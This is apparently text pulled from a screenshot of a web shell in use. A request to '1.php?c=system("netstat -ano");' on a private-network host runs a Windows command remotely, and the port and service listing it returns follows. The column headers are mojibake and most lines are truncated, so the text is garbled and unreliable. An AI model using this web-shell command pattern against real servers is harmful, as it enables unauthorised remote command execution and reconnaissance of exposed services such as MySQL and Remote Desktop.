 192.168.1.4/1.php?c=system("netstat -ano");
î¶¯Á¬½Ó ÐÒé ±¾µØµØÖ· Íâ²¿µØÖ· ×´Ì¬ PID TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 488 TCP 0.0.0.0:135 0.0.0.0:0 LI
0.0.0.0:0 LISTENING 4 TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 896 TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 2532 TCP
2072 TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 392 TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 688 TCP 0.0.0.0:49154 0.
0.0.0.0:49155 0.0.0.0:0 LISTENING 476 TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 484 TCP 192.168.1.4:80 192.168.1.2
192.168.1.4:139 0.0.0.0:0 LISTENING 4 TCP [::]:80 [::]:0 LISTENING 488 TCP [::]:135 [::]:0 LISTENING 576 TCP [::]:
::]:0 LISTENING 2072 TCP [::]:49152 [::]:0 LISTENING 392 TCP [::]:49153 [::]:0 LISTENING 688 TCP [::]:49154 [::]:0
LISTENING 476 TCP [::]:49156 [::]:0 LISTENING 484 UDP 0.0.0.0:123 *:* 772 UDP 0.0.0.0:500 *:* 716 UDP 0.0.0.0:4
UDP 0.0.0.0:45565 *:* 2072 UDP 192.168.1.4:137 *:* 4 UDP 192.168.1.4:138 *:* 4 UDP [::]:123 *:* 772 UDP [::]:500 *:
::]:5355 *:* 840 UDP [::]:45565 *:* 2072 UDP [fe80::255a:cd1c:85d4:dabb%14]:546 *:* 688